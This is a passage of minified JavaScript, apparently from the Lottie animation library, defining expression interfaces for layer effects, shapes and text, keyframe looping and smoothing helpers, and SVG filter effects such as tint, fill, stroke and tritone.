0?1:r,r<=0?t:e(r-1)}}}(),PropertyInterface=function(){return function(t,e){var r={_name:t};function i(a){return a=a===void 0?1:a,a<=0?r:e(a-1)}return i}}(),EffectsExpressionInterface=function(){var t={createEffectsInterface:e};function e(a,s){if(a.effectsManager){var n=[],u=a.data.ef,h,g=a.effectsManager.effectElements.length;for(h=0;h<g;h+=1)n.push(r(u[h],a.effectsManager.effectElements[h],s,a));var v=a.data.ef||[],E=function(m){for(h=0,g=v.length;h<g;){if(m===v[h].nm||m===v[h].mn||m===v[h].ix)return n[h];h+=1;}return null};return Object.defineProperty(E,"numProperties",{get:function(){return v.length}}),E}return null}function r(a,s,n,u){function h(b){for(var y=a.ef,d=0,A=y.length;d<A;){if(b===y[d].nm||b===y[d].mn||b===y[d].ix)return y[d].ty===5?v[d]:v[d]();d+=1;}throw new Error}var g=propertyGroupFactory(h,n),v=[],E,m=a.ef.length;for(E=0;E<m;E+=1)a.ef[E].ty===5?v.push(r(a.ef[E],s.effectElements[E],s.effectElements[E].propertyGroup,u)):v.push(i(s.effectElements[E],a.ef[E].ty,u,g));return a.mn==="ADBE Color Control"&&Object.defineProperty(h,"color",{get:function(){return v[0]()}}),Object.defineProperties(h,{numProperties:{get:function(){return a.np}},_name:{value:a.nm},propertyGroup:{value:g}}),h.enabled=a.en!==0,h.active=h.enabled,h}function i(a,s,n,u){var h=ExpressionPropertyInterface(a.p);function g(){return s===10?n.comp.compInterface(a.p.v):h()}return a.p.setGroupProperty&&a.p.setGroupProperty(PropertyInterface("",u)),g}return t}(),ShapePathInterface=function(){return function(t,e,r){var i=e.sh;function a(n){return n==="Shape"||n==="shape"||n==="Path"||n==="path"||n==="ADBE Vector Shape"||n===2?a.path:null}var s=propertyGroupFactory(a,r);return i.setGroupProperty(PropertyInterface("Path",s)),Object.defineProperties(a,{path:{get:function(){return i.k&&i.getValue(),i}},shape:{get:function(){return i.k&&i.getValue(),i}},_name:{value:t.nm},ix:{value:t.ix},propertyIndex:{value:t.ix},mn:{value:t.mn},propertyGroup:{value:r}}),a}}(),ShapeExpressionInterface=function(){function t(y,d,A){var p=[],o,l=y?y.length:0;for(o=0;o<l;o+=1)y[o].ty==="gr"?p.push(r(y[o],d[o],A)):y[o].ty==="fl"?p.push(i(y[o],d[o],A)):y[o].ty==="st"?p.push(n(y[o],d[o],A)):y[o].ty==="tm"?p.push(u(y[o],d[o],A)):y[o].ty==="tr"||(y[o].ty==="el"?p.push(g(y[o],d[o],A)):y[o].ty==="sr"?p.push(v(y[o],d[o],A)):y[o].ty==="sh"?p.push(ShapePathInterface(y[o],d[o],A)):y[o].ty==="rc"?p.push(E(y[o],d[o],A)):y[o].ty==="rd"?p.push(m(y[o],d[o],A)):y[o].ty==="rp"?p.push(b(y[o],d[o],A)):y[o].ty==="gf"?p.push(a(y[o],d[o],A)):p.push(s(y[o],d[o])));return p}function e(y,d,A){var p,o=function(c){for(var P=0,M=p.length;P<M;){if(p[P]._name===c||p[P].mn===c||p[P].propertyIndex===c||p[P].ix===c||p[P].ind===c)return p[P];P+=1;}return typeof c=="number"?p[c-1]:null};o.propertyGroup=propertyGroupFactory(o,A),p=t(y.it,d.it,o.propertyGroup),o.numProperties=p.length;var l=h(y.it[y.it.length-1],d.it[d.it.length-1],o.propertyGroup);return o.transform=l,o.propertyIndex=y.cix,o._name=y.nm,o}function r(y,d,A){var p=function(c){switch(c){case"ADBE Vectors Group":case"Contents":case 2:return p.content;default:return p.transform}};p.propertyGroup=propertyGroupFactory(p,A);var o=e(y,d,p.propertyGroup),l=h(y.it[y.it.length-1],d.it[d.it.length-1],p.propertyGroup);return p.content=o,p.transform=l,Object.defineProperty(p,"_name",{get:function(){return y.nm}}),p.numProperties=y.np,p.propertyIndex=y.ix,p.nm=y.nm,p.mn=y.mn,p}function i(y,d,A){function p(o){return o==="Color"||o==="color"?p.color:o==="Opacity"||o==="opacity"?p.opacity:null}return Object.defineProperties(p,{color:{get:ExpressionPropertyInterface(d.c)},opacity:{get:ExpressionPropertyInterface(d.o)},_name:{value:y.nm},mn:{value:y.mn}}),d.c.setGroupProperty(PropertyInterface("Color",A)),d.o.setGroupProperty(PropertyInterface("Opacity",A)),p}function a(y,d,A){function p(o){return o==="Start Point"||o==="start point"?p.startPoint:o==="End Point"||o==="end point"?p.endPoint:o==="Opacity"||o==="opacity"?p.opacity:null}return Object.defineProperties(p,{startPoint:{get:ExpressionPropertyInterface(d.s)},endPoint:{get:ExpressionPropertyInterface(d.e)},opacity:{get:ExpressionPropertyInterface(d.o)},type:{get:function(){return "a"}},_name:{value:y.nm},mn:{value:y.mn}}),d.s.setGroupProperty(PropertyInterface("Start Point",A)),d.e.setGroupProperty(PropertyInterface("End Point",A)),d.o.setGroupProperty(PropertyInterface("Opacity",A)),p}function s(){function y(){return null}return y}function n(y,d,A){var p=propertyGroupFactory(T,A),o=propertyGroupFactory(M,p);function l(F){Object.defineProperty(M,y.d[F].nm,{get:ExpressionPropertyInterface(d.d.dataProps[F].p)});}var c,P=y.d?y.d.length:0,M={};for(c=0;c<P;c+=1)l(c),d.d.dataProps[c].p.setGroupProperty(o);function T(F){return F==="Color"||F==="color"?T.color:F==="Opacity"||F==="opacity"?T.opacity:F==="Stroke Width"||F==="stroke width"?T.strokeWidth:null}return Object.defineProperties(T,{color:{get:ExpressionPropertyInterface(d.c)},opacity:{get:ExpressionPropertyInterface(d.o)},strokeWidth:{get:ExpressionPropertyInterface(d.w)},dash:{get:function(){return M}},_name:{value:y.nm},mn:{value:y.mn}}),d.c.setGroupProperty(PropertyInterface("Color",p)),d.o.setGroupProperty(PropertyInterface("Opacity",p)),d.w.setGroupProperty(PropertyInterface("Stroke Width",p)),T}function u(y,d,A){function p(l){return l===y.e.ix||l==="End"||l==="end"?p.end:l===y.s.ix?p.start:l===y.o.ix?p.offset:null}var o=propertyGroupFactory(p,A);return p.propertyIndex=y.ix,d.s.setGroupProperty(PropertyInterface("Start",o)),d.e.setGroupProperty(PropertyInterface("End",o)),d.o.setGroupProperty(PropertyInterface("Offset",o)),p.propertyIndex=y.ix,p.propertyGroup=A,Object.defineProperties(p,{start:{get:ExpressionPropertyInterface(d.s)},end:{get:ExpressionPropertyInterface(d.e)},offset:{get:ExpressionPropertyInterface(d.o)},_name:{value:y.nm}}),p.mn=y.mn,p}function h(y,d,A){function p(l){return y.a.ix===l||l==="Anchor Point"?p.anchorPoint:y.o.ix===l||l==="Opacity"?p.opacity:y.p.ix===l||l==="Position"?p.position:y.r.ix===l||l==="Rotation"||l==="ADBE Vector Rotation"?p.rotation:y.s.ix===l||l==="Scale"?p.scale:y.sk&&y.sk.ix===l||l==="Skew"?p.skew:y.sa&&y.sa.ix===l||l==="Skew Axis"?p.skewAxis:null}var o=propertyGroupFactory(p,A);return d.transform.mProps.o.setGroupProperty(PropertyInterface("Opacity",o)),d.transform.mProps.p.setGroupProperty(PropertyInterface("Position",o)),d.transform.mProps.a.setGroupProperty(PropertyInterface("Anchor Point",o)),d.transform.mProps.s.setGroupProperty(PropertyInterface("Scale",o)),d.transform.mProps.r.setGroupProperty(PropertyInterface("Rotation",o)),d.transform.mProps.sk&&(d.transform.mProps.sk.setGroupProperty(PropertyInterface("Skew",o)),d.transform.mProps.sa.setGroupProperty(PropertyInterface("Skew Angle",o))),d.transform.op.setGroupProperty(PropertyInterface("Opacity",o)),Object.defineProperties(p,{opacity:{get:ExpressionPropertyInterface(d.transform.mProps.o)},position:{get:ExpressionPropertyInterface(d.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(d.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(d.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(d.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(d.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(d.transform.mProps.sa)},_name:{value:y.nm}}),p.ty="tr",p.mn=y.mn,p.propertyGroup=A,p}function g(y,d,A){function p(c){return y.p.ix===c?p.position:y.s.ix===c?p.size:null}var o=propertyGroupFactory(p,A);p.propertyIndex=y.ix;var l=d.sh.ty==="tm"?d.sh.prop:d.sh;return l.s.setGroupProperty(PropertyInterface("Size",o)),l.p.setGroupProperty(PropertyInterface("Position",o)),Object.defineProperties(p,{size:{get:ExpressionPropertyInterface(l.s)},position:{get:ExpressionPropertyInterface(l.p)},_name:{value:y.nm}}),p.mn=y.mn,p}function v(y,d,A){function p(c){return y.p.ix===c?p.position:y.r.ix===c?p.rotation:y.pt.ix===c?p.points:y.or.ix===c||c==="ADBE Vector Star Outer Radius"?p.outerRadius:y.os.ix===c?p.outerRoundness:y.ir&&(y.ir.ix===c||c==="ADBE Vector Star Inner Radius")?p.innerRadius:y.is&&y.is.ix===c?p.innerRoundness:null}var o=propertyGroupFactory(p,A),l=d.sh.ty==="tm"?d.sh.prop:d.sh;return p.propertyIndex=y.ix,l.or.setGroupProperty(PropertyInterface("Outer Radius",o)),l.os.setGroupProperty(PropertyInterface("Outer Roundness",o)),l.pt.setGroupProperty(PropertyInterface("Points",o)),l.p.setGroupProperty(PropertyInterface("Position",o)),l.r.setGroupProperty(PropertyInterface("Rotation",o)),y.ir&&(l.ir.setGroupProperty(PropertyInterface("Inner Radius",o)),l.is.setGroupProperty(PropertyInterface("Inner Roundness",o))),Object.defineProperties(p,{position:{get:ExpressionPropertyInterface(l.p)},rotation:{get:ExpressionPropertyInterface(l.r)},points:{get:ExpressionPropertyInterface(l.pt)},outerRadius:{get:ExpressionPropertyInterface(l.or)},outerRoundness:{get:ExpressionPropertyInterface(l.os)},innerRadius:{get:ExpressionPropertyInterface(l.ir)},innerRoundness:{get:ExpressionPropertyInterface(l.is)},_name:{value:y.nm}}),p.mn=y.mn,p}function E(y,d,A){function p(c){return y.p.ix===c?p.position:y.r.ix===c?p.roundness:y.s.ix===c||c==="Size"||c==="ADBE Vector Rect Size"?p.size:null}var o=propertyGroupFactory(p,A),l=d.sh.ty==="tm"?d.sh.prop:d.sh;return p.propertyIndex=y.ix,l.p.setGroupProperty(PropertyInterface("Position",o)),l.s.setGroupProperty(PropertyInterface("Size",o)),l.r.setGroupProperty(PropertyInterface("Rotation",o)),Object.defineProperties(p,{position:{get:ExpressionPropertyInterface(l.p)},roundness:{get:ExpressionPropertyInterface(l.r)},size:{get:ExpressionPropertyInterface(l.s)},_name:{value:y.nm}}),p.mn=y.mn,p}function m(y,d,A){function p(c){return y.r.ix===c||c==="Round Corners 1"?p.radius:null}var o=propertyGroupFactory(p,A),l=d;return p.propertyIndex=y.ix,l.rd.setGroupProperty(PropertyInterface("Radius",o)),Object.defineProperties(p,{radius:{get:ExpressionPropertyInterface(l.rd)},_name:{value:y.nm}}),p.mn=y.mn,p}function b(y,d,A){function p(c){return y.c.ix===c||c==="Copies"?p.copies:y.o.ix===c||c==="Offset"?p.offset:null}var o=propertyGroupFactory(p,A),l=d;return p.propertyIndex=y.ix,l.c.setGroupProperty(PropertyInterface("Copies",o)),l.o.setGroupProperty(PropertyInterface("Offset",o)),Object.defineProperties(p,{copies:{get:ExpressionPropertyInterface(l.c)},offset:{get:ExpressionPropertyInterface(l.o)},_name:{value:y.nm}}),p.mn=y.mn,p}return function(y,d,A){var p;function o(c){if(typeof c=="number")return c=c===void 0?1:c,c===0?A:p[c-1];for(var P=0,M=p.length;P<M;){if(p[P]._name===c)return p[P];P+=1;}return null}function l(){return A}return o.propertyGroup=propertyGroupFactory(o,l),p=t(y,d,o.propertyGroup),o.numProperties=p.length,o._name="Contents",o}}(),TextExpressionInterface=function(){return function(t){var e;function r(i){switch(i){case"ADBE Text Document":return r.sourceText;default:return null}}return Object.defineProperty(r,"sourceText",{get:function(){t.textProperty.getValue();var i=t.textProperty.currentData.t;return (!e||i!==e.value)&&(e=new String(i),e.value=i||new String(i),Object.defineProperty(e,"style",{get:function(){return {fillColor:t.textProperty.currentData.fc}}})),e}}),r}}();function _typeof(t){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof=function(e){return typeof e}:_typeof=function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(t)}var FootageInterface=function(){var t=function(r){var i="",a=r.getFootageData();function s(){return i="",a=r.getFootageData(),n}function n(u){if(a[u])return i=u,a=a[u],_typeof(a)==="object"?n:a;var h=u.indexOf(i);if(h!==-1){var g=parseInt(u.substr(h+i.length),10);return a=a[g],_typeof(a)==="object"?n:a}return ""}return s},e=function(r){function i(a){return a==="Outline"?i.outlineInterface():null}return i._name="Outline",i.outlineInterface=t(r),i};return function(r){function i(a){return a==="Data"?i.dataInterface:null}return i._name="Data",i.dataInterface=e(r),i}}(),interfaces={layer:LayerExpressionInterface,effects:EffectsExpressionInterface,comp:CompExpressionInterface,shape:ShapeExpressionInterface,text:TextExpressionInterface,footage:FootageInterface};function getInterface(t){return interfaces[t]||null}var expressionHelpers=function(){function t(n,u,h){u.x&&(h.k=!0,h.x=!0,h.initiateExpression=ExpressionManager.initiateExpression,h.effectsSequence.push(h.initiateExpression(n,u,h).bind(h)));}function e(n){return n*=this.elem.globalData.frameRate,n-=this.offsetTime,n!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<n?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(n,this._cachingAtTime),this._cachingAtTime.lastFrame=n),this._cachingAtTime.value}function r(n){var u=-.01,h=this.getValueAtTime(n),g=this.getValueAtTime(n+u),v=0;if(h.length){var E;for(E=0;E<h.length;E+=1)v+=Math.pow(g[E]-h[E],2);v=Math.sqrt(v)*100;}else v=0;return v}function i(n){if(this.vel!==void 0)return this.vel;var u=-.001,h=this.getValueAtTime(n),g=this.getValueAtTime(n+u),v;if(h.length){v=createTypedArray("float32",h.length);var E;for(E=0;E<h.length;E+=1)v[E]=(g[E]-h[E])/u;}else v=(g-h)/u;return v}function a(){return this.pv}function s(n){this.propertyGroup=n;}return {searchExpressions:t,getSpeedAtTime:r,getVelocityAtTime:i,getValueAtTime:e,getStaticValueAtTime:a,setGroupProperty:s}}();function addPropertyDecorator(){function t(m,b,y){if(!this.k||!this.keyframes)return this.pv;m=m?m.toLowerCase():"";var d=this.comp.renderedFrame,A=this.keyframes,p=A[A.length-1].t;if(d<=p)return this.pv;var o,l;y?(b?o=Math.abs(p-this.elem.comp.globalData.frameRate*b):o=Math.max(0,p-this.elem.data.ip),l=p-o):((!b||b>A.length-1)&&(b=A.length-1),l=A[A.length-1-b].t,o=p-l);var c,P,M;if(m==="pingpong"){var T=Math.floor((d-l)/o);if(T%2!==0)return this.getValueAtTime((o-(d-l)%o+l)/this.comp.globalData.frameRate,0)}else if(m==="offset"){var F=this.getValueAtTime(l/this.comp.globalData.frameRate,0),I=this.getValueAtTime(p/this.comp.globalData.frameRate,0),R=this.getValueAtTime(((d-l)%o+l)/this.comp.globalData.frameRate,0),L=Math.floor((d-l)/o);if(this.pv.length){for(M=new Array(F.length),P=M.length,c=0;c<P;c+=1)M[c]=(I[c]-F[c])*L+R[c];return M}return (I-F)*L+R}else if(m==="continue"){var V=this.getValueAtTime(p/this.comp.globalData.frameRate,0),G=this.getValueAtTime((p-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(M=new Array(V.length),P=M.length,c=0;c<P;c+=1)M[c]=V[c]+(V[c]-G[c])*((d-p)/this.comp.globalData.frameRate)/5e-4;return M}return V+(V-G)*((d-p)/.001)}return this.getValueAtTime(((d-l)%o+l)/this.comp.globalData.frameRate,0)}function e(m,b,y){if(!this.k)return this.pv;m=m?m.toLowerCase():"";var d=this.comp.renderedFrame,A=this.keyframes,p=A[0].t;if(d>=p)return this.pv;var o,l;y?(b?o=Math.abs(this.elem.comp.globalData.frameRate*b):o=Math.max(0,this.elem.data.op-p),l=p+o):((!b||b>A.length-1)&&(b=A.length-1),l=A[b].t,o=l-p);var c,P,M;if(m==="pingpong"){var T=Math.floor((p-d)/o);if(T%2===0)return this.getValueAtTime(((p-d)%o+p)/this.comp.globalData.frameRate,0)}else if(m==="offset"){var F=this.getValueAtTime(p/this.comp.globalData.frameRate,0),I=this.getValueAtTime(l/this.comp.globalData.frameRate,0),R=this.getValueAtTime((o-(p-d)%o+p)/this.comp.globalData.frameRate,0),L=Math.floor((p-d)/o)+1;if(this.pv.length){for(M=new Array(F.length),P=M.length,c=0;c<P;c+=1)M[c]=R[c]-(I[c]-F[c])*L;return M}return R-(I-F)*L}else if(m==="continue"){var V=this.getValueAtTime(p/this.comp.globalData.frameRate,0),G=this.getValueAtTime((p+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(M=new Array(V.length),P=M.length,c=0;c<P;c+=1)M[c]=V[c]+(V[c]-G[c])*(p-d)/.001;return M}return V+(V-G)*(p-d)/.001}return this.getValueAtTime((o-((p-d)%o+p))/this.comp.globalData.frameRate,0)}function r(m,b){if(!this.k)return this.pv;if(m=(m||.4)*.5,b=Math.floor(b||5),b<=1)return this.pv;var y=this.comp.renderedFrame/this.comp.globalData.frameRate,d=y-m,A=y+m,p=b>1?(A-d)/(b-1):1,o=0,l=0,c;this.pv.length?c=createTypedArray("float32",this.pv.length):c=0;for(var P;o<b;){if(P=this.getValueAtTime(d+o*p),this.pv.length)for(l=0;l<this.pv.length;l+=1)c[l]+=P[l];else c+=P;o+=1;}if(this.pv.length)for(l=0;l<this.pv.length;l+=1)c[l]/=b;else c/=b;return c}function i(m){this._transformCachingAtTime||(this._transformCachingAtTime={v:new Matrix});var b=this._transformCachingAtTime.v;if(b.cloneFromProps(this.pre.props),this.appliedTransformations<1){var y=this.a.getValueAtTime(m);b.translate(-y[0]*this.a.mult,-y[1]*this.a.mult,y[2]*this.a.mult);}if(this.appliedTransformations<2){var d=this.s.getValueAtTime(m);b.scale(d[0]*this.s.mult,d[1]*this.s.mult,d[2]*this.s.mult);}if(this.sk&&this.appliedTransformations<3){var A=this.sk.getValueAtTime(m),p=this.sa.getValueAtTime(m);b.skewFromAxis(-A*this.sk.mult,p*this.sa.mult);}if(this.r&&this.appliedTransformations<4){var o=this.r.getValueAtTime(m);b.rotate(-o*this.r.mult);}else if(!this.r&&this.appliedTransformations<4){var l=this.rz.getValueAtTime(m),c=this.ry.getValueAtTime(m),P=this.rx.getValueAtTime(m),M=this.or.getValueAtTime(m);b.rotateZ(-l*this.rz.mult).rotateY(c*this.ry.mult).rotateX(P*this.rx.mult).rotateZ(-M[2]*this.or.mult).rotateY(M[1]*this.or.mult).rotateX(M[0]*this.or.mult);}if(this.data.p&&this.data.p.s){var T=this.px.getValueAtTime(m),F=this.py.getValueAtTime(m);if(this.data.p.z){var I=this.pz.getValueAtTime(m);b.translate(T*this.px.mult,F*this.py.mult,-I*this.pz.mult);}else b.translate(T*this.px.mult,F*this.py.mult,0);}else {var R=this.p.getValueAtTime(m);b.translate(R[0]*this.p.mult,R[1]*this.p.mult,-R[2]*this.p.mult);}return b}function a(){return this.v.clone(new Matrix)}var s=TransformPropertyFactory.getTransformProperty;TransformPropertyFactory.getTransformProperty=function(m,b,y){var d=s(m,b,y);return d.dynamicProperties.length?d.getValueAtTime=i.bind(d):d.getValueAtTime=a.bind(d),d.setGroupProperty=expressionHelpers.setGroupProperty,d};var n=PropertyFactory.getProp;PropertyFactory.getProp=function(m,b,y,d,A){var p=n(m,b,y,d,A);p.kf?p.getValueAtTime=expressionHelpers.getValueAtTime.bind(p):p.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(p),p.setGroupProperty=expressionHelpers.setGroupProperty,p.loopOut=t,p.loopIn=e,p.smooth=r,p.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(p),p.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(p),p.numKeys=b.a===1?b.k.length:0,p.propertyIndex=b.ix;var o=0;return y!==0&&(o=createTypedArray("float32",b.a===1?b.k[0].s.length:b.k.length)),p._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:o},expressionHelpers.searchExpressions(m,b,p),p.k&&A.addDynamicProperty(p),p};function u(m){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shapePool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),m*=this.elem.globalData.frameRate,m-=this.offsetTime,m!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<m?this._caching.lastIndex:0,this._cachingAtTime.lastTime=m,this.interpolateShape(m,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue}var h=ShapePropertyFactory.getConstructorFunction(),g=ShapePropertyFactory.getKeyframedConstructorFunction();function v(){}v.prototype={vertices:function(m,b){this.k&&this.getValue();var y=this.v;b!==void 0&&(y=this.getValueAtTime(b,0));var d,A=y._length,p=y[m],o=y.v,l=createSizedArray(A);for(d=0;d<A;d+=1)m==="i"||m==="o"?l[d]=[p[d][0]-o[d][0],p[d][1]-o[d][1]]:l[d]=[p[d][0],p[d][1]];return l},points:function(m){return this.vertices("v",m)},inTangents:function(m){return this.vertices("i",m)},outTangents:function(m){return this.vertices("o",m)},isClosed:function(){return this.v.c},pointOnPath:function(m,b){var y=this.v;b!==void 0&&(y=this.getValueAtTime(b,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(y));for(var d=this._segmentsLength,A=d.lengths,p=d.totalLength*m,o=0,l=A.length,c=0,P;o<l;){if(c+A[o].addedLength>p){var M=o,T=y.c&&o===l-1?0:o+1,F=(p-c)/A[o].addedLength;P=bez.getPointInSegment(y.v[M],y.v[T],y.o[M],y.i[T],F,A[o]);break}else c+=A[o].addedLength;o+=1;}return P||(P=y.c?[y.v[0][0],y.v[0][1]]:[y.v[y._length-1][0],y.v[y._length-1][1]]),P},vectorOnPath:function(m,b,y){m==1?m=this.v.c:m==0&&(m=.999);var d=this.pointOnPath(m,b),A=this.pointOnPath(m+.001,b),p=A[0]-d[0],o=A[1]-d[1],l=Math.sqrt(Math.pow(p,2)+Math.pow(o,2));if(l===0)return [0,0];var c=y==="tangent"?[p/l,o/l]:[-o/l,p/l];return c},tangentOnPath:function(m,b){return this.vectorOnPath(m,b,"tangent")},normalOnPath:function(m,b){return this.vectorOnPath(m,b,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([v],h),extendPrototype([v],g),g.prototype.getValueAtTime=u,g.prototype.initiateExpression=ExpressionManager.initiateExpression;var E=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(m,b,y,d,A){var p=E(m,b,y,d,A);return p.propertyIndex=b.ix,p.lock=!1,y===3?expressionHelpers.searchExpressions(m,b.pt,p):y===4&&expressionHelpers.searchExpressions(m,b.ks,p),p.k&&m.addDynamicProperty(p),p};}function initialize$1(){addPropertyDecorator();}function addDecorator(){function t(){return this.data.d.x?(this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0):null}TextProperty.prototype.getExpressionValue=function(e,r){var i=this.calculateExpression(r);if(e.t!==i){var a={};return this.copyData(a,e),a.t=i.toString(),a.__complete=!1,a}return e},TextProperty.prototype.searchProperty=function(){var e=this.searchKeyframes(),r=this.searchExpressions();return this.kf=e||r,this.kf},TextProperty.prototype.searchExpressions=t;}function initialize(){addDecorator();}function SVGComposableEffect(){}SVGComposableEffect.prototype={createMergeNode:function t(e,r){var i=createNS("feMerge");i.setAttribute("result",e);var a,s;for(s=0;s<r.length;s+=1)a=createNS("feMergeNode"),a.setAttribute("in",r[s]),i.appendChild(a),i.appendChild(a);return i}};var linearFilterValue="0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0";function SVGTintFilter(t,e,r,i,a){this.filterManager=e;var s=createNS("feColorMatrix");s.setAttribute("type","matrix"),s.setAttribute("color-interpolation-filters","linearRGB"),s.setAttribute("values",linearFilterValue+" 1 0"),this.linearFilter=s,s.setAttribute("result",i+"_tint_1"),t.appendChild(s),s=createNS("feColorMatrix"),s.setAttribute("type","matrix"),s.setAttribute("color-interpolation-filters","sRGB"),s.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),s.setAttribute("result",i+"_tint_2"),t.appendChild(s),this.matrixFilter=s;var n=this.createMergeNode(i,[a,i+"_tint_1",i+"_tint_2"]);t.appendChild(n);}extendPrototype([SVGComposableEffect],SVGTintFilter),SVGTintFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,i=this.filterManager.effectElements[2].p.v/100;this.linearFilter.setAttribute("values",linearFilterValue+" "+i+" 0"),this.matrixFilter.setAttribute("values",r[0]-e[0]+" 0 0 0 "+e[0]+" "+(r[1]-e[1])+" 0 0 0 "+e[1]+" "+(r[2]-e[2])+" 0 0 0 "+e[2]+" 0 0 0 1 0");}};function SVGFillFilter(t,e,r,i){this.filterManager=e;var a=createNS("feColorMatrix");a.setAttribute("type","matrix"),a.setAttribute("color-interpolation-filters","sRGB"),a.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),a.setAttribute("result",i),t.appendChild(a),this.matrixFilter=a;}SVGFillFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[2].p.v,r=this.filterManager.effectElements[6].p.v;this.matrixFilter.setAttribute("values","0 0 0 0 "+e[0]+" 0 0 0 0 "+e[1]+" 0 0 0 0 "+e[2]+" 0 0 0 "+r+" 0");}};function SVGStrokeEffect(t,e,r){this.initialized=!1,this.filterManager=e,this.elem=r,this.paths=[];}SVGStrokeEffect.prototype.initialize=function(){var t=this.elem.layerElement.children||this.elem.layerElement.childNodes,e,r,i,a;for(this.filterManager.effectElements[1].p.v===1?(a=this.elem.maskManager.masksProperties.length,i=0):(i=this.filterManager.effectElements[0].p.v-1,a=i+1),r=createNS("g"),r.setAttribute("fill","none"),r.setAttribute("stroke-linecap","round"),r.setAttribute("stroke-dashoffset",1),i;i<a;i+=1)e=createNS("path"),r.appendChild(e),this.paths.push({p:e,m:i});if(this.filterManager.effectElements[10].p.v===3){var s=createNS("mask"),n=createElementID();s.setAttribute("id",n),s.setAttribute("mask-type","alpha"),s.appendChild(r),this.elem.globalData.defs.appendChild(s);var u=createNS("g");for(u.setAttribute("mask","url("+getLocationHref()+"#"+n+")");t[0];)u.appendChild(t[0]);this.elem.layerElement.appendChild(u),this.masker=s,r.setAttribute("stroke","#fff");}else if(this.filterManager.effectElements[10].p.v===1||this.filterManager.effectElements[10].p.v===2){if(this.filterManager.effectElements[10].p.v===2)for(t=this.elem.layerElement.children||this.elem.layerElement.childNodes;t.length;)this.elem.layerElement.removeChild(t[0]);this.elem.layerElement.appendChild(r),this.elem.layerElement.removeAttribute("mask"),r.setAttribute("stroke","#fff");}this.initialized=!0,this.pathMasker=r;},SVGStrokeEffect.prototype.renderFrame=function(t){this.initialized||this.initialize();var e,r=this.paths.length,i,a;for(e=0;e<r;e+=1)if(this.paths[e].m!==-1&&(i=this.elem.maskManager.viewData[this.paths[e].m],a=this.paths[e].p,(t||this.filterManager._mdf||i.prop._mdf)&&a.setAttribute("d",i.lastPath),t||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||i.prop._mdf)){var s;if(this.filterManager.effectElements[7].p.v!==0||this.filterManager.effectElements[8].p.v!==100){var n=Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)*.01,u=Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)*.01,h=a.getTotalLength();s="0 0 0 "+h*n+" ";var g=h*(u-n),v=1+this.filterManager.effectElements[4].p.v*2*this.filterManager.effectElements[9].p.v*.01,E=Math.floor(g/v),m;for(m=0;m<E;m+=1)s+="1 "+this.filterManager.effectElements[4].p.v*2*this.filterManager.effectElements[9].p.v*.01+" ";s+="0 "+h*10+" 0 0";}else s="1 "+this.filterManager.effectElements[4].p.v*2*this.filterManager.effectElements[9].p.v*.01;a.setAttribute("stroke-dasharray",s);}if((t||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",this.filterManager.effectElements[4].p.v*2),(t||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),(this.filterManager.effectElements[10].p.v===1||this.filterManager.effectElements[10].p.v===2)&&(t||this.filterManager.effectElements[3].p._mdf)){var b=this.filterManager.effectElements[3].p.v;this.pathMasker.setAttribute("stroke","rgb("+bmFloor(b[0]*255)+","+bmFloor(b[1]*255)+","+bmFloor(b[2]*255)+")");}};function SVGTritoneFilter(t,e,r,i){this.filterManager=e;var a=createNS("feColorMatrix");a.setAttribute("type","matrix"),a.setAttribute("color-interpolation-filters","linearRGB"),a.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),t.appendChild(a);var s=createNS("feComponentTransfer");s.setAttribute("color-interpolation-filters","sRGB"),s.setAttribute("result",i),this.matrixFilter=s;var n=createNS("feFuncR");n.setAttribute("type","table"),s.appendChild(n),this.feFuncR=n;var u=createNS("feFuncG");u.setAttribute("type","table"),s.appendChild(u),this.feFuncG=u;var h=createNS("feFuncB");h.setAttribute("type","table"),s.appendChild(h),this.feFuncB=h,t.appendChild(s);}SVGTritoneFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var 